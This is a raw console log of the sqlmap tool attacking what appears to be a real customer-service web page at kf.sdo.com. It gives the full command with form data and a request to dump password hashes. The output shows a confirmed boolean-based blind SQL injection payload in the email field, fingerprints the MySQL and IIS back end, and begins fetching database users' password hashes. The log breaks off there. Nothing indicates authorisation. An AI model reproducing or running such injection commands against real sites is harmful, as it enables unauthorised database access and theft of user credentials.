 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/mir2.aspx?url=mir2.aspx" --data "__VIEWSTATE=%
2FwEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ%3D&__EVENTVALIDATION=%2FwEWBwLS6aK0CQLTu5KcBAKo
6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN%2BKs%3D&ctl00$txtServiceTime=88952634
&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%4
0gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --passwords
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:22:04
[16:22:04] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:22:04] [INFO] resuming back-end DBMS 'mysql'
[16:22:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtEmail
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ=&__EVENTVALIDATION=/wEW
BwLS6aK0CQLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN+Ks=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txt
Email=safe3q@gmail.com AND 7232=7232&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634
---
[16:22:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:22:04] [INFO] fetching database users password hashes
[16:22:04] [INFO] fetching database users
[16:22:04] [INFO] fetching number of database users
[16:22:04] [INFO] resumed: 0665414